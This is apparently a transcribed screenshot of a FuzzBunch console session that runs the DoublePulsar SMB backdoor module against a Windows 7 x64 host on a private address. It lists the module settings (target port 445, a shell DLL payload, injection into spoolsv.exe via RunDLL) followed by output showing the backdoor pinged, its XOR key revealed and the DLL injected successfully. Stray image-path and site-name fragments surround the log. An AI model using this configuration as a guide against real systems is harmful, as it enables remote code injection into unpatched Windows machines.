 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.133
TargetPort 445
DllPayload c:\shell.dll
DllOrdinal 1
ProcessName spoolsv.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x03EA9A7C
SMB Connection string is: Windows Embedded Standard 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
E E安全
E安全